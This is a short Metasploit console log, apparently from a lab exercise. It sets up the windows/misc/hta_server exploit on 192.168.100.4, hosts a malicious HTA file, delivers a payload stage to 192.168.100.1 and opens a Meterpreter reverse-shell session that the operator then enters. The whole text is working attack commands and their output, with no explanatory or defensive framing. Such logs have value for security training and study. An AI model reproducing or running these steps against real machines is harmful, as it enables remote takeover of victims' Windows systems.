 msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.100.4
srvhost => 192.168.100.4
msf5 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Using URL: http://192.168.100.4:8080/kSxDKuePKu.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 192.168.100.1    hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.100.1
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.1:9819) at 2020-05-01 00:42:12 +0800
msf5 exploit(windows/misc/hta_server) > session 1
[-] Unknown command: session.
msf5 exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter >